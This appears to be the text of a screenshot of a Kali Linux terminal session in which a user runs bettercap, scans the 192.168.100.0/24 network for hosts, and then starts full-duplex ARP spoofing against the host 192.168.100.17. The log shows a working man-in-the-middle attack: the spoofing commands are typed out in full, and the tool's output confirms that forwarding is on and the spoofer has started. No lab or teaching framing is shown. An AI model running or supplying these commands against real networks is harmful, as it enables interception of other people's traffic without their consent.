 1 2 3 4
FIL 9:49
poladev@kali: ~
Minimize all open windows and show the desktop
File Actions Edit View Help
poladev@kali: ~ × poladev@kali: ~ ×
┌──(poladev㉿kali)-[~]
└─$ sudo bettercap -iface eth0
bettercap v2.32.0 (built for linux amd64 with go1.22.3) [type 'help' for a list of commands]
192.168.100.0/24 > 192.168.100.244 » [09:43:49] [sys.log] [inf] gateway monitor started ...
192.168.100.0/24 > 192.168.100.244 » net probe on
192.168.100.0/24 > 192.168.100.244 » [09:44:01] [sys.log] [err] unknown or invalid syntax "net probe on", type help for the he
lp menu.
192.168.100.0/24 > 192.168.100.244 » net.probe on
192.168.100.0/24 > 192.168.100.244 » [09:44:14] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
192.168.100.0/24 > 192.168.100.244 » [09:44:14] [sys.log] [inf] net.probe probing 256 addresses on 192.168.100.0/24
192.168.100.0/24 > 192.168.100.244 » [09:44:14] [endpoint.new] endpoint 192.168.100.5 (P0LA) detected as 38:d5:7a:4d:f9:81.
192.168.100.0/24 > 192.168.100.244 » [09:44:14] [endpoint.new] endpoint 192.168.100.17 detected as f2:34:4d:b1:00:e8.
192.168.100.0/24 > 192.168.100.244 » [09:44:16] [endpoint.new] endpoint 192.168.100.7 detected as 9e:9d:7e:05:81:6b.
192.168.100.0/24 > 192.168.100.244 » net.show
IP ▴ MAC Name Vendor Sent Recvd Seen
192.168.100.244 08:00:27:13:52:b5 eth0 PCS Computer Systems GmbH 0 B 0 B 09:43:49
192.168.100.1 a4:17:8b:5b:d9:61 gateway Huawei Technologies Co.,Ltd 2.2 kB 1.3 kB 09:43:49
192.168.100.5 38:d5:7a:4d:f9:81 P0LA 1.0 kB 1.5 kB 09:44:38
192.168.100.7 9e:9d:7e:05:81:6b 280 B 368 B 09:44:40
192.168.100.17 f2:34:4d:b1:00:e8 480 B 368 B 09:44:39
↑ 54 kB / ↓ 156 kB / 3319 pkts
192.168.100.0/24 > 192.168.100.244 » set arp.spoof.fullduplex true
192.168.100.0/24 > 192.168.100.244 » set arp.spoof.targets 192.168.100.17
192.168.100.0/24 > 192.168.100.244 » arp.spoof on
[09:47:53] [sys.log] [inf] arp.spoof enabling forwarding
192.168.100.0/24 > 192.168.100.244 » [09:47:53] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP
spoofing mechanisms, the attack will fail.
192.168.100.0/24 > 192.168.100.244 » [09:47:53] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.100.0/24 > 192.168.100.244 » [09:48:05] [endpoint.new] endpoint fe80::a617:8bff:fe5b:d96c detected as a4:17:8b:5b:d9:6
c (Huawei Technologies Co.,Ltd).
192.168.100.0/24 > 192.168.100.244 »